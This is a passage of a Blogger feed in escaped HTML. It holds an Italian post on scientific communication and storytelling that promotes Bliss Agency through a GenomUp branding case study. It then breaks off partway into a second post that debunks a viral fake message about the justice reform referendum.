src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s16000\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 24px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003EViviamo in un paradosso storico. Mai come oggi l'accelerazione tecnologica e scientifica è stata così rapida, eppure, mai come oggi il divario tra ciò che accade nei laboratori e ciò che viene percepito dalla società rischia di allargarsi. L'innovazione, per quanto rivoluzionaria, rimane \"muta\" se non trova le parole giuste per essere spiegata. Non basta più scoprire o inventare; bisogna saper\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial; font-size: 10.5px;\"\u003Etradurre\u003C\/b\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa comunicazione scientifica non è più un'attività accessoria o un semplice esercizio di divulgazione post-factum. È diventata un asset strategico fondamentale per startup, centri di ricerca e aziende biotech. Senza una narrazione chiara, anche la tecnologia più promettente rischia di scontrarsi con il muro della diffidenza, della paura o, peggio, dell'indifferenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EDal dato all'emozione: il ruolo dello Scientific Storytelling\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIl cervello umano non è programmato per memorizzare tabelle di dati complessi, ma per ricordare storie. Qui entra in gioco il concetto di\u0026nbsp;\u003Cb\u003EScientific Storytelling\u003C\/b\u003E: la capacità di prendere il dato grezzo – freddo, tecnico, inaccessibile – e avvolgerlo in una struttura narrativa che lo renda rilevante per la vita delle persone.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer un'azienda che opera nel campo della genetica o dell'intelligenza artificiale, comunicare non significa semplificare banalizzando, ma \"decodificare\" la complessità. Significa rispondere alla domanda che ogni investitore, paziente o cliente si pone:\u0026nbsp;\u003Ci\u003E\"Cosa cambia questo per me?\"\u003C\/i\u003E. Una comunicazione efficace trasforma l'innovazione da concetto astratto a promessa tangibile di miglioramento, costruendo quel capitale di\u0026nbsp;\u003Cb\u003Efiducia\u003C\/b\u003E\u0026nbsp;che è la valuta più preziosa nell'economia della conoscenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 13.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003ETabella: Comunicazione Scientifica Tradizionale vs Strategica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer comprendere il cambio di passo necessario, ecco un confronto tra l'approccio accademico classico e quello orientato al mercato e alla società.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 1px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EElemento\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Tradizionale\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Strategica (Brand-Oriented)\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EFocus\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDettagli tecnici e metodologia\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EBeneficio, impatto e visione\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ELinguaggio\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGergo specialistico (Jargon)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ELinguaggio accessibile ed empatico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EVisual\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGrafici grezzi e schemi complessi\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDesign pulito, infografiche, identità visiva\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EObiettivo\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EInformare i pari (Peer-to-Peer)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ECoinvolgere stakeholder e pubblico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ECanali\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EPaper, conferenze di settore\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EWeb, Social, Digital PR, Video\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EIl caso GenomUp: quando il design incontra la genetica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn esempio concreto di come la comunicazione possa elevare il posizionamento di una realtà scientifica è il lavoro svolto per\u0026nbsp;\u003Cb\u003EGenomUp\u003C\/b\u003E, piattaforma innovativa basata sull'intelligenza artificiale per l'analisi clinica del genoma. La sfida era complessa: rendere \"visibile\" e \"umano\" un processo basato su algoritmi invisibili e dati sensibili.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa soluzione non risiedeva solo nel copywriting, ma in una ristrutturazione completa della\u0026nbsp;\u003Ci\u003EBrand Identity\u003C\/i\u003E. Il progetto ha previsto un\u0026nbsp;\u003Cb\u003Eredesign del logo\u003C\/b\u003E, concepito per evocare precisione e connessione, e lo sviluppo di un\u0026nbsp;\u003Cb\u003Enuovo sito web\u003C\/b\u003E\u0026nbsp;capace di guidare l'utente – sia esso un medico o un ricercatore – attraverso un'esperienza di navigazione fluida e rassicurante. Questo dimostra come l'estetica, nel mondo scientifico, non sia un vezzo, ma uno strumento di usabilità e chiarezza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EAffidarsi a professionisti della complessità\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ETradurre la scienza richiede competenze ibride: rigore analitico e sensibilità creativa. Per questo motivo, le aziende innovative scelgono sempre più spesso di farsi affiancare da partner specializzati. Collaborare con \u003Ca href=\"https:\/\/blissagency.it\/\"\u003E\u003Cspan style=\"color: #386573;\"\u003Eun’agenzia di comunicazione come Bliss Agency\u003C\/span\u003E\u003C\/a\u003E permette di evitare i rischi del \"fai da te\", come l'eccessiva semplificazione o l'incapacità di trasmettere il valore di mercato.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn punto di riferimento in questo scenario è\u0026nbsp;\u003Cb\u003EBliss Agency\u003C\/b\u003E, una realtà che si è distinta nel panorama italiano per la capacità di gestire progetti ad alto contenuto di complessità. Classificata tra le migliori agenzie su piattaforme di rating indipendenti come\u0026nbsp;\u003Cb\u003EClutch, DesignRush, Sortlist e GoodFirms\u003C\/b\u003E, Bliss Agency ha dimostrato con casi studio come quello di GenomUp di saper unire il rigore necessario al mondo scientifico con la freschezza del digitale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIn settori dove la gestione del dato è critica, la credibilità del partner si misura anche sulle garanzie di processo. Bliss Agency, infatti, opera secondo standard internazionali certificati, vantando la\u0026nbsp;\u003Cb\u003EISO 9001\u003C\/b\u003E\u0026nbsp;per la qualità dei processi e la\u0026nbsp;\u003Cb\u003EISO 27001\u003C\/b\u003E\u0026nbsp;per la sicurezza delle informazioni. Questo aspetto è cruciale quando si comunica l'innovazione: la forma deve essere eccellente, ma la sostanza e la sicurezza devono essere blindate.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EConclusioni: comunicare per esistere\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn un mondo rumoroso, l'innovazione silenziosa non ha futuro. La scienza ha bisogno di uscire dai laboratori e incontrare le persone, e per farlo ha bisogno di nuovi linguaggi. Investire nella comunicazione scientifica professionale non serve solo a vendere un prodotto, ma a costruire la cultura necessaria affinché quel prodotto venga capito, accettato e adottato. È il ponte che trasforma un'invenzione in progresso reale.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7609763031849190954\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7609763031849190954","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/innovazione-comunicazione-scientifica.html","title":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s72-c\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2282774544915414102"},"published":{"$t":"2026-01-28T10:35:00.006+01:00"},"updated":{"$t":"2026-01-28T10:38:34.895+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"}],"title":{"type":"text","$t":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"},"content":{"type":"html","$t":"\u003Cp\u003EDa alcuni giorno circola in rete questo messaggio.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space-collapse: preserve;\"\u003EÈ interessante osservare come slogan e luoghi comuni vengano impiegati per veicolare propaganda e diffondere disinformazione. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s1428\/fake-news-referendum.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"1428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s16000\/fake-news-referendum.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EÈ completamente fals\u003C\/b\u003Eo dire che qualunque riforma lo voglia riportare “come nel ventennio”: oggi nessuno propone di sopprimere il CSM o metterlo sotto il controllo del governo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESi discute, semmai, di come ridurre il peso delle correnti, rendere più trasparenti le nomine e correggere storture emerse negli ultimi anni. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: 